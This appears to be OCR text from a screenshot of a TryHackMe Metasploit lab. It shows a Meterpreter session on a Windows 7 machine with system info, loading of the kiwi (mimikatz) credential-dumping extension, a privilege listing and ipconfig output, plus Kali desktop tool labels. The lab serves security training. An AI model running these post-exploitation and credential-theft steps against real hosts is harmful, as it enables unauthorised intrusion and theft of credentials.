 [TryHackMe | Metasplo...
user@kali: ~
[user@kali: ~/Downloa...
[user@kali: ~]
01:54 PM
user@kali: ~
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
File System
Trash
Home
tor-
browser_e...
pycharm-
community...
hydra
John
john
burpsuite
nmap
metasploit
framework
ettercap-
graphical